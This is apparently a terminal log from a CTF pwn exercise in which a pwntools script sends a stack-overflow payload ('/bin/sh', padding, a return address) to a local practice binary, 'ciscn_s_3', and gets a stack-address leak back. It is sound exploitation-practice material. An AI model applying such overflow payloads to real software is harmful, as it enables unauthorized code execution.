 trick@ubuntu:~/Desktop$ python test.py
[+] Starting local process './ciscn_s_3': pid 35347
[*] '/home/trick/Desktop/ciscn_s_3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x19 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000010  1d 05 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000019
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000010  1d 05 40 00  00 00 00 00  0a 05 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  08 4c c1 33  fd 7f 00 00  00 00 00 00  01 00 00 00  │·L·3│····│····│····│
    00000030
[*] Stopped process './ciscn_s_3' (pid 35347)